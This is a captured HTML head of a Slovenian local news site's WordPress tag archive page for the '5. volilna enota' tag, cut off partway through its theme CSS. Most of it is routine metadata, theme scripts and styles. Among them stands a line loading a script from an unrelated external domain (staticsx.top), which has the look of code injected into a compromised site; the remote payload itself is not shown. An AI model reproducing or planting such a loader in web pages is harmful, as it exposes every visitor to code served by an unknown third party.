

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/5-volilna-enota/
body_size: 33100
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>5. volilna enota Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/5-volilna-enota/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5. volilna enota Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/5-volilna-enota/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/5-volilna-enota/","url":"https://celjskiglasnik.si/oznaka/5-volilna-enota/","name":"5. volilna enota Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/5-volilna-enota/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/5-volilna-enota/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2022/03/FOXhrs7XsAIVng_.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/5-volilna-enota/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2022/03/FOXhrs7XsAIVng_.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2022/03/FOXhrs7XsAIVng_.jpg","width":680,"height":510,"caption":"Foto: Twitter (Jelka Godec)"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; 5. volilna enota Vir oznake" href="https://celjskiglasnik.si/oznaka/5-volilna-enota/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026020240' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/10886" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"ca5aa237d6","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
